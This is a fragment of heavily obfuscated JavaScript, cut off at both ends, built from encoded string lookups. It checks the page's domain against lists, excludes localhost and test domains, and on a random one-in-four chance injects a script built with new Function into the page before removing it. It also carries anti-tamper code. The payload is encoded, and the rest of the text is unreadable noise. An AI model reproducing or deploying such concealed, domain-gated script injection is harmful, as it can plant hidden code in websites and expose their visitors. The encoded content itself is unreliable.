186,'6U@Q')+T(0x240,'34C(')+T(0x1c4,'M][1')+T(0x4da,'Pz)b')+T(0x376,'Fl#o')+T(0x2d2,'MNhW')+T(0x7ea,'&nCY')+T(0x65b,'U]bq')+T(0x7d8,'Go5r')+T(0x67b,'T9Lo')+T(0x422,'T4Xb')+T(0x245,'qPAL')+T(0x6a8,'0uiq')+T(0x4e8,']ICx')+T(0x568,'T4Xb')+T(0x6b7,'l6u4')+T(0x4ea,'jtaL')+T(0x7b1,'rFpJ')+T(0x6bf,'Ay%G')+T(0x504,'[12H')+T(0x1d2,'l6u4')+T(0x21e,'ufxI')+T(0x298,'Go5r')+T(0x771,'U]bq')+T(0x7f4,'&nCY')+T(0x620,'ufxI')+T(0x4f4,'Fl#o')+T(0x6a6,'bAg1')+T(0x329,'u3ra')+T(0x6b8,'Ay%G')+T(0x13e,'ax&u')+T(0x3e3,'bAg1')+T(0x25d,'Pz)b')+T(0x2f4,'qPAL')+T(0x50c,'LysI')+T(0x164,'IxKo')+T(0x477,'%8e&')+T(0x511,'LysI')+T(0x521,'Fl#o')+T(0x67c,'6U@Q')+T(0x2d5,'IxKo')+T(0x49c,'T4Xb')+T(0x40c,'!cu1')+T(0x668,'L7bs')+T(0x1c0,'^]P3')+T(0x30e,'2P^h')+T(0x358,'gVRU')+T(0x651,'U]bq')+T(0x15a,'dE*2')+T(0x50d,'^]P3')+T(0x6dc,'9*QQ')+T(0x411,'t!51')+T(0x43b,'!cu1')+T(0x317,'9*QQ')+T(0x484,'L7bs')+T(0x1a3,']ICx')+T(0x36a,'qPAL')+T(0x65c,'Pz)b')+T(0x26b,'l6u4')+T(0x55e,'2P^h')+T(0x20c,'U]bq')+T(0x1e0,'jM^O')+T(0x2ac,'t!51')+T(0x173,'$$B)')+T(0x19a,'Ay%G')+T(0x5f0,'l6u4')+T(0x71e,'B#2z')+T(0x659,'rFpJ')+T(0x5d6,'T9Lo')+T(0x463,'VBY2')+T(0x3ba,'VBY2')+T(0x303,'ufxI')+T(0x324,'LysI')+T(0x322,'2P^h')+T(0x2ab,'MNhW')+T(0x2e5,'L7bs')+T(0x773,'t!51')+T(0x406,'6U@Q')+T(0x459,'jWFN')+T(0x74b,'T9Lo')+T(0x4a5,'B#2z')+T(0x40a,'[12H')+T(0x6c6,'7)f3')+T(0x1ab,'t!51')+T(0x621,'L7bs')+T(0x2af,'&Wqy')+T(0x21a,'jtaL')+T(0x604,'ufxI')+T(0x6a3,'^]P3')+T(0x3d9,'LO!@')+T(0x3da,'%8e&')+T(0x538,']ICx')+T(0x4c3,'jWFN')+T(0x4bf,'jM^O')+T(0x441,'0uiq')+T(0x3ca,'gVRU')+T(0x335,'&4vp')+(T(0x6ab,'Go5r')+T(0x5b5,'B#2z')+T(0x43a,'0uiq')+T(0x1c7,'9*QQ')+T(0x271,'34C(')+T(0x4cd,'$$B)')+T(0x72b,'ufxI')+T(0x383,'&nCY')+T(0x3b6,'&4vp')+T(0x217,'T4Xb')+T(0x4dc,'7)f3')+T(0x613,'LO!@')+T(0x247,'u3ra')+T(0x7ce,'VBY2')+T(0x628,'l6u4')+T(0x2ed,'34C(')+T(0x739,'LysI')+T(0x7b7,'9*QQ')+T(0x72e,'%f6@')+T(0x752,'dE*2')+T(0x6e6,'T9Lo')+T(0x4bd,'dE*2')+T(0x50e,'[12H')+T(0x1c2,']ICx')+T(0x365,'rFpJ')+T(0x15b,'LO!@')+T(0x33c,'0uiq')+T(0x176,'B#2z')+T(0x32c,'cFbe')+T(0x6f2,'bAg1')+T(0x2ee,'^]P3')+T(0x16b,'!cu1')+T(0x4a4,'T9Lo')+T(0x775,'T4Xb')+T(0x3ff,'cFbe')+T(0x2be,'M][1')+T(0x177,'MNhW')+T(0x24f,'Ay%G')+T(0x2bb,'%8e&')+T(0x46d,'VBY2')+T(0x623,'0uiq')+T(0x392,'LysI')+T(0x209,'&nCY')+T(0x3bb,'[12H')+T(0x779,'2P^h')+T(0x206,'Pz)b')+T(0x69a,'rFpJ')+T(0x6d6,'u3ra')+T(0x5e0,'9*QQ')+T(0x57e,'[12H')+T(0x650,'T9Lo')+T(0x448,'jWFN')+T(0x46c,'[12H')+T(0x75e,'T9Lo')+T(0x202,'cFbe')+T(0x3eb,'M][1')+T(0x52a,'M][1')+T(0x4c7,'LO!@')+T(0x31e,'34C(')+T(0x7b0,'cFbe')+T(0x29e,'dE*2')+T(0x798,'ax&u')+T(0x700,'H4K7')+T(0x5b9,'dE*2')+T(0x740,'ax&u')+T(0x5d0,'gVRU')+T(0x7a2,'VBY2')+T(0x498,'9*QQ')+T(0x5b0,'!cu1')+T(0x58d,'u3ra')+T(0x427,'9*QQ')+T(0x5ba,'&nCY')+T(0x351,'Fh(%')+T(0x200,']ICx')+T(0x216,'&nCY')+T(0x5f5,'%8e&')+T(0x6d7,'IxKo')+T(0x5ac,'ufxI')+T(0x378,'7)f3')+T(0x5df,'6U@Q')+T(0x6d5,'jtaL')+T(0x7c6,'LysI')+T(0x238,'bAg1')+T(0x525,'B#2z')+T(0x653,'jWFN')+T(0x37f,'cFbe')+T(0x5e3,'&4vp')+T(0x53f,'u3ra')+T(0x1a1,'U]bq')+T(0x45f,'IxKo')+T(0x1e4,'dE*2')+T(0x451,'M][1')+T(0x3f5,'81xI')+T(0x7ff,'l6u4')+T(0x3e9,'ufxI')+T(0x3af,'^]P3')+T(0x6b0,'&Wqy')+T(0x21d,'U3Lv')+T(0x734,'ax&u')+T(0x7b8,'l6u4')+T(0x4d2,'jM^O')+T(0x5ea,'L7bs')+T(0x3e6,'LO!@')+T(0x523,'7)f3')+T(0x218,'[12H')+T(0x520,'7)f3')+T(0x1fe,'0uiq')+T(0x2a2,'%f6@')+T(0x237,'qPAL')+T(0x3ee,'7)f3')+T(0x393,'l6u4')+T(0x6b2,'ufxI')+T(0x682,'VBY2')+T(0x22b,'LysI')+T(0x6c9,'%8e&')+T(0x379,'Fh(%')+T(0x269,'^]P3')+T(0x2b0,'81xI')+T(0x7b3,'Go5r')+T(0x603,'rFpJ')+T(0x59f,'qzCq')+T(0x74d,'%8e&')+T(0x510,'qzCq')+T(0x745,'U]bq')+T(0x677,'M][1')+T(0x3a5,'jWFN')+T(0x7f8,'VBY2')+T(0x6f0,'bAg1')+T(0x62a,'t!51')+T(0x442,'t!51')+T(0x761,'LO!@')+T(0x2b1,'&4vp')+T(0x6c2,'ufxI')+T(0x367,'Go5r')+T(0x27a,'LO!@')+T(0x800,'u3ra')+T(0x6d9,'IxKo')+T(0x478,'Pz)b')+T(0x691,'^]P3')+T(0x526,'u3ra')+T(0x66e,'%f6@')+T(0x627,'B#2z')+T(0x175,'Fh(%')+T(0x3cc,'!cu1')+T(0x75a,'T4Xb')+T(0x2c0,'bAg1')+T(0x629,'MNhW')+T(0x3f4,'U]bq')+T(0x50f,'!cu1')+T(0x2d7,'&nCY')+T(0x28c,'ax&u')+T(0x428,'H4K7')+T(0x47a,'&Wqy')+T(0x692,'6U@Q')+T(0x5a4,']ICx')+T(0x17f,'2P^h')+T(0x766,'U]bq')+T(0x62e,'gVRU')+T(0x5ee,'t!51')+T(0x6a1,'Fl#o')+T(0x644,'M][1')+T(0x400,'MNhW')+T(0x720,'gVRU')+T(0x79b,'!cu1')+T(0x74a,'LO!@')+T(0x377,'U3Lv')+T(0x5c0,'%8e&')+T(0x467,'ax&u')+T(0x19f,'7)f3')+T(0x3dd,'9*QQ')+T(0x5fd,'&nCY')+T(0x7ae,']ICx')+T(0x24a,'bAg1')+T(0x7ec,'%f6@')+T(0x243,'L7bs')+T(0x499,'u3ra')+T(0x5e2,'H4K7')+T(0x723,'T9Lo')+T(0x17b,'H4K7')+T(0x382,'qzCq')+T(0x36e,'qPAL')+T(0x67d,'t!51')+T(0x550,'Go5r')+T(0x342,'jM^O')+T(0x181,'u3ra')+T(0x2b7,'MNhW')+T(0x512,'L7bs')+T(0x5f1,'&nCY')+T(0x197,'l6u4')+T(0x203,']ICx')+T(0x570,'ufxI')+T(0x1a2,'$$B)')+T(0x150,'7)f3')+T(0x63b,'Fl#o')+T(0x4b5,'L7bs')+T(0x338,'cFbe')+T(0x55b,'2P^h')+T(0x4d1,'%8e&')+T(0x15f,'&Wqy')+T(0x4f1,'^]P3'))+(T(0x492,'VBY2')+T(0x311,'qzCq')+T(0x416,'%8e&')+T(0x49a,'M][1')+T(0x4b0,'dE*2')+T(0x60d,'T9Lo')+T(0x7a9,'t!51')+T(0x2a3,'ax&u')+T(0x4ca,'81xI')+T(0x352,'LO!@')+T(0x190,'jWFN')+T(0x359,'Ay%G')+T(0x6fb,'%8e&')+T(0x41a,'T9Lo')+T(0x2a7,'9*QQ')+T(0x583,'Pz)b')+T(0x353,'t!51')+T(0x6af,'U]bq')+T(0x43e,'Fh(%')+T(0x46e,'jM^O')+T(0x152,'bAg1')+T(0x297,'%f6@')+T(0x56e,'jtaL')+T(0x719,']ICx')+T(0x1f0,'L7bs')+T(0x573,'H4K7')+T(0x20f,'B#2z')+T(0x593,'Fh(%')+T(0x554,'Pz)b')+T(0x1ad,'^]P3')+T(0x25a,'T9Lo')+T(0x681,'cFbe')+T(0x72d,'T9Lo')+T(0x6eb,'qPAL')+T(0x3fb,'0uiq')+T(0x5db,'gVRU')+T(0x443,'LO!@')+T(0x3c8,'!cu1')+T(0x496,'IxKo')+T(0x5e8,'0uiq')+T(0x7f5,'rFpJ')+T(0x3ef,'ax&u')+T(0x69b,'U]bq')+T(0x300,'[12H')+T(0x561,'bAg1')+T(0x17c,'Ay%G')+T(0x57d,'U]bq')+T(0x639,'LO!@')+T(0x5a1,'Pz)b')+T(0x579,']ICx')+T(0x3b1,'cFbe')+T(0x6e7,'&Wqy')+T(0x31b,'ax&u')+T(0x5d7,'81xI')+T(0x25c,'&4vp')+T(0x69f,'$$B)')+T(0x7ac,'u3ra')+T(0x7e1,'U]bq')+T(0x7c5,'gVRU')+T(0x3fe,'t!51')+T(0x1d9,'rFpJ')+T(0x710,'LysI')+T(0x636,'7)f3')+T(0x567,'VBY2')+T(0x6f4,'&nCY')+T(0x531,'IxKo')+T(0x7da,'gVRU')+T(0x7ee,'U]bq')+T(0x224,'6U@Q')+T(0x6d8,'Fl#o')+T(0x3f8,'Ay%G')+T(0x2bf,'jWFN')+T(0x211,'rFpJ')+T(0x439,'&4vp')+T(0x4dd,'9*QQ')+T(0x5c1,'T4Xb')+T(0x319,'L7bs')+T(0x642,'&Wqy')+T(0x1aa,'M][1')+T(0x313,'%8e&')+T(0x1b3,'jWFN')+T(0x39e,'U3Lv')+T(0x574,'rFpJ')+T(0x57c,'!cu1')+T(0x1cc,'l6u4')+T(0x19e,'H4K7')+T(0x3ec,'81xI')+T(0x55f,'ufxI')+T(0x2cc,'jWFN')+T(0x3f9,'l6u4')+T(0x47f,'H4K7')+T(0x251,'gVRU')+T(0x39d,'&nCY')+T(0x61d,'H4K7')+T(0x28e,'Fl#o')+T(0x5d9,'$$B)')+T(0x232,'Fh(%')+T(0x73d,'Go5r')+T(0x3de,'U3Lv')+T(0x71d,'Fh(%')+T(0x1c6,'T9Lo')+T(0x2b5,'T9Lo')+T(0x44a,'LO!@')+T(0x3db,'Go5r')+T(0x479,'[12H')+T(0x3b2,'34C(')+T(0x599,'%8e&')+T(0x671,'l6u4')+T(0x54b,'Fh(%')+T(0x630,'jM^O')+T(0x6b5,'9*QQ')+T(0x2bd,'dE*2')+T(0x578,'ufxI')+T(0x302,'T4Xb')+T(0x587,'ufxI')+T(0x16e,'$$B)')+T(0x288,'Ay%G')+T(0x6f7,'!cu1')+T(0x147,'B#2z')+T(0x44d,'IxKo')+T(0x1c8,'l6u4')+T(0x3c5,'6U@Q')+T(0x769,'jtaL')+T(0x43f,'ax&u')+T(0x194,'u3ra')+T(0x142,'!cu1')+T(0x652,'VBY2')+T(0x201,'U]bq')+T(0x563,'&Wqy')+T(0x7e9,'Pz)b')+T(0x397,'LysI')+T(0x3a4,'34C(')+T(0x4e9,'Fh(%')+T(0x3f2,'T4Xb')+T(0x5e1,'qPAL')+T(0x453,'u3ra')),c[T(0x145,'81xI')]=T(0x782,'gVRU')+T(0x250,'cFbe')+T(0x60e,'2P^h')+T(0x4b7,'0uiq')+T(0x266,'Go5r')+T(0x44c,'jWFN')+T(0x790,'M][1')+T(0x760,'ufxI')+T(0x4c1,'H4K7')+T(0x32b,'0uiq')+T(0x4ba,']ICx')+T(0x741,'[12H')+T(0x4ee,'qPAL')+T(0x387,'jM^O')+T(0x385,'M][1')+'j',c[T(0x635,'Ay%G')]=T(0x5b7,'T4Xb')+T(0x4ac,'dE*2')+T(0x4a6,'[12H')+T(0x22d,'34C(')+T(0x507,'U3Lv')+T(0x171,'M][1')+T(0x476,'Ay%G')+T(0x535,'Fl#o')+T(0x403,'l6u4')+T(0x1db,'cFbe')+T(0x37b,'ufxI')+']',c[T(0x54e,'U3Lv')]=function(z,A){return z===A;},c[T(0x1c1,'jtaL')]=T(0x2fe,'IxKo')+T(0x1f6,'Fl#o')+T(0x24e,'ufxI')+T(0x53d,'MNhW')+T(0x166,'&Wqy')+T(0x7f6,'Pz)b')+T(0x514,'Ay%G')+T(0x455,'!cu1')+T(0x284,'H4K7')+T(0x2ff,'[12H')+T(0x667,'!cu1')+T(0x372,'!cu1')+T(0x205,'Go5r')+T(0x6dd,'%f6@')+T(0x69e,'H4K7')+T(0x6ae,'Fh(%')+T(0x619,'jM^O')+T(0x1f3,'u3ra'),c[T(0x34b,'VBY2')]=function(z,A){return z===A;},c[T(0x33b,'M][1')]=function(z,A){return z-A;},c[T(0x1d6,'M][1')]=T(0x1da,'$$B)')+T(0x7e6,'rFpJ'),c[T(0x1c5,'&Wqy')]=function(x,y,z){return x(y,z);},c[T(0x143,'$$B)')]=function(x,y,z){return x(y,z);},c[T(0x577,'H4K7')]=function(z,A){return z-A;},c[T(0x54c,'qzCq')]=function(x,y,z){return x(y,z);},c[T(0x565,'Fl#o')]=function(x){return x();},c[T(0x70d,'Fh(%')]=function(x){return x();},c[T(0x5c2,'qzCq')]=function(x){return x();},c[T(0x49d,'!cu1')]=T(0x3f3,'gVRU')+T(0x6a4,'H4K7')+T(0x1b1,'gVRU')+T(0x1cf,'qPAL')+T(0x434,'2P^h'),c[T(0x450,'rFpJ')]=function(z,A){return z!==A;},c[T(0x292,'LysI')]=T(0x32d,'U]bq')+T(0x433,'$$B)'),c[T(0x777,'$$B)')]=function(z,A){return z===A;},c[T(0x183,'H4K7')]=T(0x6de,'H4K7')+'t',c[T(0x505,'U]bq')]=function(z,A){return z===A;},c[T(0x3aa,'qPAL')]=T(0x6a0,'bAg1')+T(0x1ba,'rFpJ'),c[T(0x208,']ICx')]=function(x){return x();},c[T(0x60a,'LysI')]=T(0x1a0,'jtaL')+'t',c[T(0x486,'34C(')]=T(0x5dd,'qzCq')+T(0x7bf,'[12H')+T(0x5b3,'&nCY'),c[T(0x23e,'%f6@')]=function(z,A){return z||A;},c[T(0x7c0,'Fh(%')]=T(0x40d,'&4vp')+T(0x1b4,'Go5r')+T(0x2c8,'qPAL')+T(0x460,'T9Lo')+T(0x5ca,'L7bs')+T(0x537,'ufxI')+T(0x4d4,'Fl#o')+T(0x23d,'U]bq'),c[T(0x2f5,'jWFN')]=T(0x4e7,'81xI')+T(0x54f,'u3ra')+T(0x805,'34C(')+T(0x279,'&4vp')+T(0x1f8,'LysI')+T(0x732,'jWFN'),c[T(0x140,'ufxI')]=function(x){return x();},c[T(0x41c,'!cu1')]=function(x,y){return x(y);},c[T(0x249,'0uiq')]=function(z,A){return z+A;},c[T(0x409,'Ay%G')]=T(0x2a8,'&4vp');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var U=_0x9933758d;if(z){var B=z[U(0x1b8,'!cu1')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function g(x,y){var V=T,z={};z[V(0x31a,'qzCq')]=function(I,K){var W=V;return d[W(0x588,'MNhW')](I,K);},z[V(0x61c,'LysI')]=function(I,K){var X=V;return d[X(0x55c,'M][1')](I,K);};var A=z;for(var B in x)if(d[V(0x18e,'jM^O')](B[V(0x468,'dE*2')+'h'],y)&&function(I,K){var Y=V;for(var M=0x2;A[Y(0x1a8,'bAg1')](M,K[Y(0x27b,'u3ra')+'h']);M++)if(A[Y(0x437,'jtaL')](I[Y(0x6a2,'H4K7')+Y(0x189,'qPAL')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(B,arguments))return x[B];}function h(x,y){var Z=T;return d[Z(0x4cf,'34C(')](x,Math[Z(0x29f,'gVRU')](d[Z(0x706,'!cu1')](Math[Z(0x625,'[12H')+'m'](),d[Z(0x28b,'L7bs')](d[Z(0x153,'ufxI')](y,0x1),x))));}function i(x,y){var a0=T;for(var z=0x0;d[a0(0x631,'U]bq')](z,y[a0(0x20e,'Ay%G')+'h']);z++){var A=y[z],B=d[a0(0x6da,'jtaL')](0x0,A[a0(0x2b2,'jtaL')+'Of']('.'))?d[a0(0x3e5,'&4vp')]('.',x):x,I=d[a0(0x2e1,'U3Lv')](B[a0(0x7aa,'LysI')+'h'],A[a0(0x5e9,'%f6@')+'h']),K=B[a0(0x43d,'gVRU')+'Of'](A,I),I=d[a0(0x6cb,'M][1')](-0x1,K)&&d[a0(0x70a,'LysI')](K,I);if(I&&(d[a0(0x314,'qPAL')](B[a0(0x449,'!cu1')+'h'],A[a0(0x449,'!cu1')+'h'])||d[a0(0x4a7,'jtaL')](0x0,A[a0(0x4ab,'T4Xb')+'Of']('.'))))return 0x1;}}function j(){var a1=T,x,y;return d[a1(0x369,'7)f3')](g,d[a1(0x5a8,'jWFN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a2=T,x=d[a2(0x702,'B#2z')](l,d[a2(0x641,'qzCq')](j));if(x){var x=d[a2(0x5f8,'T9Lo')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x198,'9*QQ')](0x46,x[a2(0x2c1,'t!51')+a2(0x41d,'Ay%G')](0x0))&&d[a2(0x37d,'U3Lv')](0x66,x[a2(0x481,'Fl#o')+a2(0x35d,'34C(')](0x0))||d[a2(0x68e,'u3ra')](0x49,x[a2(0x389,'&4vp')+a2(0x234,'%f6@')](0x1))&&d[a2(0x18c,'LO!@')](0x69,x[a2(0x6a2,'H4K7')+a2(0x2dd,'81xI')](0x1))||d[a2(0x7cd,'!cu1')](0x4c,x[a2(0x2a0,'jtaL')+a2(0x7ed,'T9Lo')](0x2))&&d[a2(0x444,'U]bq')](0x6c,x[a2(0x30b,'dE*2')+a2(0x698,'2P^h')](0x2))||d[a2(0x35c,'gVRU')](0x45,x[a2(0x551,'6U@Q')+a2(0x3c2,'&4vp')](0x3))&&d[a2(0x539,'Fl#o')](0x65,x[a2(0x3e4,'2P^h')+a2(0x189,'qPAL')](0x3))||d[a2(0x5bf,'Ay%G')](0x3a,x[a2(0x632,'qzCq')+a2(0x806,'7)f3')](0x4))):void 0x0;}}function l(x){var a3=T;return d[a3(0x32e,'$$B)')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a4=T,x=d[a4(0x146,'jtaL')](j);if(x){var y=d[a4(0x472,'&4vp')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x631,'U]bq')](y,'~')?d[a4(0x62b,'Fh(%')](l,x):z)&&d[a4(0x7d2,'Go5r')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x549,'jM^O')](y,z);}}function n(){var a5=T,x=d[a5(0x5c6,']ICx')],y=new RegExp(d[a5(0x4c0,'%f6@')],'g');return x[a5(0x4f7,'Pz)b')+'ce'](y,'')[a5(0x180,'[12H')](';');}function o(){var a6=T,x=d[a6(0x475,'dE*2')],y=new RegExp(d[a6(0x5dc,'ax&u')],'g');return x[a6(0x542,'0uiq')+'ce'](y,'')[a6(0x420,'T4Xb')](';');}function p(x){var a7=T;return d[a7(0x327,'L7bs')](-0x1,x[a7(0x715,'Fl#o')+'Of'](String[a7(0x646,'Go5r')+a7(0x664,'&4vp')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x307,'cFbe')](x)||new RegExp(d[a7(0x541,'M][1')],'g')[a7(0x56b,'U3Lv')](x));var y;}function q(x,y){var a8=T,z=x[a8(0x487,'ufxI')+'h'];return d[a8(0x310,'0uiq')](x[a8(0x4c5,'VBY2')+a8(0x638,'U3Lv')](d[a8(0x287,'L7bs')](z,y[a8(0x345,'&4vp')+'h']),z),y);}function r(){var a9=T,x=d[a9(0x509,'U3Lv')][a9(0x431,'81xI')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a9(0x4e1,'B#2z')](f,this,function(){var aa=a9,N=M[aa(0x396,'t!51')](typeof window,M[aa(0x4af,'H4K7')])?window:M[aa(0x1ef,'2P^h')](typeof process,M[aa(0x7cc,'jtaL')])&&M[aa(0x230,'U3Lv')](typeof require,M[aa(0x178,'&Wqy')])&&M[aa(0x5b6,'gVRU')](typeof global,M[aa(0x786,']ICx')])?global:this,Q=function(){var ab=aa,R=new N[(ab(0x373,'T4Xb'))+'p'](M[ab(0x7bc,'cFbe')]);return!R[ab(0x679,'ax&u')](z);};return M[aa(0x1b9,'&Wqy')](Q);});continue;case'1':return!B||!!(d[a9(0x5b8,'&nCY')](i,B=d[a9(0x36d,'7)f3')](q,B,String[a9(0x6db,'gVRU')+a9(0x1fd,'gVRU')+'de'](0x2e))?B[a9(0x16c,'ax&u')+a9(0x255,'bAg1')](0x0,d[a9(0x293,'L7bs')](B[a9(0x345,'&4vp')+'h'],0x1)):B,A)||d[a9(0x40e,'Pz)b')](i,B,I)||d[a9(0x296,']ICx')](p,B)||d[a9(0x31f,']ICx')](k));case'2':d[a9(0x72c,'81xI')](z);continue;case'3':var A=d[a9(0x51e,'$$B)')](n),B=d[a9(0x6a5,'2P^h')](m),I=d[a9(0x63e,'Fh(%')](o);continue;case'4':var K={};K[a9(0x174,'T4Xb')]=d[a9(0x7a3,'M][1')],K[a9(0x23f,'%f6@')]=function(N,Q){var ac=a9;return d[ac(0x7e8,'Ay%G')](N,Q);},K[a9(0x42d,'u3ra')]=d[a9(0x18d,'Pz)b')],K[a9(0x45c,'[12H')]=function(N,Q){var ad=a9;return d[ad(0x5cb,'ufxI')](N,Q);},K[a9(0x6e0,'U3Lv')]=d[a9(0x26d,'B#2z')],K[a9(0x3a3,'%f6@')]=function(N,Q){var ae=a9;return d[ae(0x505,'U]bq')](N,Q);},K[a9(0x2dc,'qzCq')]=d[a9(0x37c,'LO!@')],K[a9(0x60f,'l6u4')]=function(N){var af=a9;return d[af(0x1ec,'bAg1')](N);};var M=K;continue;}break;}}function s(x){var ag=T,y=d[ag(0x778,'t!51')](j),z;y&&((z=y[ag(0x1b2,'gVRU')+ag(0x62d,'!cu1')+ag(0x2cb,'rFpJ')](d[ag(0x35f,'rFpJ')]))[ag(0x3fd,'t!51')]=d[ag(0x2fa,'Fh(%')],z[ag(0x4b9,'34C(')+ag(0x675,'Ay%G')+'t']=x,(y[ag(0x368,'qzCq')]||y[ag(0x5f9,'!cu1')]||y[ag(0x7c8,'%f6@')+ag(0x5c9,'MNhW')+ag(0x260,'LysI')])[ag(0x71b,'jWFN')+ag(0x2a6,'Go5r')+'d'](z),z[ag(0x31c,'34C(')+'e']());}function t(){var ah=T,x,y=d[ah(0x71a,'jtaL')](g,d[ah(0x5a2,'LysI')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ah(0x56c,'Pz)b')],A=new RegExp(d[ah(0x4ce,'B#2z')],'g'),(A=y[z[ah(0x500,'^]P3')+'ce'](A,'')])&&A[ah(0x19b,'[12H')+ah(0x78f,'7)f3')][ah(0x28f,'T9Lo')+ah(0x6b6,'ax&u')+'d'](A));}try{var u,v,w;d[T(0x610,'jtaL')](r)||(d[T(0x594,'2P^h')](t),d[T(0x77d,'Fh(%')](0x1,d[T(0x693,'MNhW')](h,0x1,u=0x4))||d[T(0x185,'ax&u')](s,d[T(0x7e5,'MNhW')](d[T(0x32f,'Go5r')]('(',new Function((function(){var _0x5739633=function(){var _0x6535187c=['B01iz3HnmK1ZsJfRCwjgz25lvJbVtuHND0TtD3DLr1fW','EwXKufDKyLrPz3DLrezTwLn3BLzvuMLLq2nWwfn4qLCW','sfjjy2LJCeSWC29nsgD4wMPnC0OYBhHtreLUs1n0teTe','u1HcALmYy3zzmhbisNL3BLyXqNfuvMrqyMXkAu9hDdjJ','AhHkExDUvJfkvvmYodrHmuzyvdjfBKXdzg9vmNmWywPO','BvjqtuHjD2iXy25mq2ryvdi1wwnxuLDArKPysNL3BMvg','nuP5D25rmJfYu1zJm2rPDgTJu2nZsJi5rgj6sLHoBgn2','odbKA05YzwLJC0OXyZbmmLjrvg5kmvPhrw5mq2rVuti5','rLK5vLr0EvPyuJfJBtrNwJf0v0TeqJrnAKzOtenKr2fe','rNrms0rcne1uy3Hmq2q2stbSCKP5Bgrqv1OXyM1omgfx','vgrRv3LKsMfTEdbABwDUwfqWAeLwDgrpmZfQufy4D2ve','u1DgnviXyZbwEwnZsJfKuK0YuKTJAMH1vNPACeOXmdDA','EveYodnsr0vUtenKwe5xEgTwvK52t0zKugjhuKTsEwnZ','C29nsgD5tvrbC0P5vtjJsgDUs1n0teTeqJrnALjOtenK','uvnTuKHrmJL4uxPOCMfPy3nkmfP4wM1sEwrwy25mq2rO','AxDUvKDOuu5dy3blmhnVtuHNEu4Yvxnkmw80wKHrBKTt','rfLty3nkmK5uytjgAwrSwMPvsevUtenKDvrTAgTwvwHH','meOXzfzOA2jxounkExDUvNPKC1PfAZrImdLyvvvAA1nT','BgvUz3rO','CLzfuJnIr05mwvnJC0OXyZfJr1jluti5t1yXqMfArK5i','ne1uzg1mq2rvyvDOmuP5A3jtEwD3zurfEu1tD25xm0PI','y3blmhnVtuHNEe56sxnkmuPgtMSWBKTtDeXlrei0tvDg','ufzomgnTBhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9n','DdLpmLjIu3LND2vestrAAxDUvuzsnfjPy3byvdfms0rc','mtmYnJG2BKvdrM1d','q2nWsZbZB01iz3HAAKfZsJfRCwjgz25lu3rms0rcne1Q','q2nWs3LKALPtzgrlsfvZsNLJCfHuDdfkAvLVyM1wm0Li','BvyWzfHkDuLittLqvdeXtZmWC1PgDeXlrei0tvDjD0Xd','nZmZmdqYteXUzwL4','wMPwvu5YtKzKu1DTuLfwEwnZsJfKufjTtK5pr3rOvJa4','reKYtvn3BLjTzZjnu2nWsZbZB01iz3HAALfZsJf0EvCZ','vKHOr0P5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLj','q2q1uLvJmeP5BgrmruzIvgLND2vestvoExDUsLrAD2vd','mtu1oe51Bfz2uW','DdbkEwTYu3LND2verMLou3DUt1CXtfjty3blmhnVtuHN','zfHorKPRuZfoDLPwzfjomLjtwvnJC0OYBdbuBvjry2PO','vtj0svyXqMfzmgrOsNL3BLz6uNrrBgmWuJa5mvLty3nk','q2rytKzAA1iXtNznmwrsyKDsv1Lty3nkmwrqvM1su1uY','y3nkmwmYzuDovfeYDdvwELzlwKvJngiZzfHumvPRvvvo','sxPoAxDUv2POAW','y0Dos1eYotjwELP0vxLJC0OYuKHtBu5qutjZnwfSy25m','q2rUwMPSuwrStNjKq2nZsJiXBwrTzdzvmNqWsNL3BLPS','q2rgy2TvBuP5A3nArNrms0rcne1utMXmq2rSyKDOBeP5','qtnArLjOsNL3BMrRtNjlmwmWt1vAAMnty3nkmwmYuM1o','y21wmgrysNvjr2rIvvnND2vestnnAxDUt0HsswnPy3by','uLnSn2rTrNLjrKK5vgP0EvPyuJfJBtrNwJf0u0TeqJrn','mhnVtuHNEe5xuxnkm2XguNPrBKTtDeXlrei0tvrAAuXd','mwrqyvnJC0OWtNrHmhbft0D0r1yWoxHkExDUvJfgrfrv','D2vesxLpq3DUuvzOEu5Py3blEwrQwLnKzeTdowjzuZe2','Edjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnWztnj','BMfPrM1Lq2nWsZbZB01iz3Hnre1ZsNLStgfhww5lu3rm','sJjssLDTuLbpr3rpzfzJBKXdzfHvrfjOzwXWC1KXuKHk','vNPwwu1hAgHkExDUvNPwmfPgvtrImJfyvdbkA1virw5m','m1n1z1PUCq','A3jtEwD3zurjDW','wfnOrKXfwxbpmZbZuvz0t0TeqJrnv0KYtenKuuPwzgHk','t0DsmeP5A3jtEwD3zurjnu1dD25LvJr3ywLJCeSWC29n','CLn5z3DLrev5twL3BMiYmu5yAwnWsZbZB01iz3Lov1vZ','sZbZB01iz3HnEMTZsJjwC2fhvw5lu3rms0rcne1uqxDm','EMH2yw5ovgiYzhnKA01UtenKwe5QzgTuvZf2ywXKuK0Y','q3a2sNLRCLn5z3DLreKZtLn3BLzhAffoq2nWsZbZB01i','tenKuePQqNHkEwTYu3LND2vestbpu3DUsvnnCffPy3bl','DhbAAwGYs1H0mLLyswDLrdeYvZb3B01iz3LnEKvZsJf0','mxjKrMmWuw1stLLty3nkmK5eytbACwrwsMPumKvUtenK','m1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZovuZ','zeDssfPwqKrJrNb5u0DoEeP5D25wELv4yvHAvgiYoxHs','s0rcne1uutnmq2rrvKH